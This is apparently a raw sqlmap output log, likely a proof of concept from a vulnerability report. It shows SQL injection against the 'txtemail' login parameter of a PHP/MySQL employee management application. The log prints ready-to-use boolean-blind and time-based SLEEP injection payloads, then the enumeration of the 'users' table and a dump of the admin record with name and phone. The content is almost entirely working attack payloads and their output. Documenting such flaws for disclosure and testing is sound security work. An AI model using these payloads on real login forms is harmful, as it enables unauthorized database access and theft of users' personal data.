 sqlmap identified the following injection point(s) with a total of 821 HTTP(s) requests:
---
Parameter: txtemail (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: txtemail=test' OR NOT 1237=1237-- inEW&txtpassword=test&btnlogin=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: txtemail=test' AND (SELECT 8207 FROM (SELECT(SLEEP(5)))VAPH)-- fopA&txtpassword=test&btnlogin=
---
[12:40:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.30, PHP, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:40:08] [INFO] fetching columns for table 'users' in database 'employee_akpoly'
[12:40:08] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:40:08] [INFO] retrieved: 5
[12:40:08] [INFO] retrieved: username
[12:40:08] [INFO] retrieved: password
[12:40:08] [INFO] retrieved: phone
[12:40:08] [INFO] retrieved: fullname
[12:40:08] [INFO] retrieved: photo
[12:40:08] [INFO] fetching entries for table 'users' in database 'employee_akpoly'
[12:40:08] [INFO] fetching number of entries for table 'users' in database 'employee_akpoly'
[12:40:08] [INFO] retrieved: 1
[12:40:08] [INFO] retrieved: Caroline Bassey
[12:40:09] [INFO] retrieved:
[12:40:09] [INFO] retrieved: 0905656
[12:40:09] [INFO] retrieved: uploadImage/Profile/User.png
[12:40:10] [INFO] retrieved: admin
Database: employee_akpoly
Table: users
[1 entry]
+---------+------------------------------+-----------------+----------+----------+
| phone   | photo                        | fullname        | password | username |
+---------+------------------------------+-----------------+----------+----------+
| 0905656 | uploadImage/Profile/User.png | Caroline Bassey | | admin    |
+---------+------------------------------+-----------------+----------+----------+

[12:40:10] [INFO] table 'employee_akpoly.users' dumped to CSV file '/root/.local/share/sqlmap/output/localhost/dump/employee_akpoly/users.csv'
[12:40:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'

[*] ending @ 12:40:10 /2024-01-27/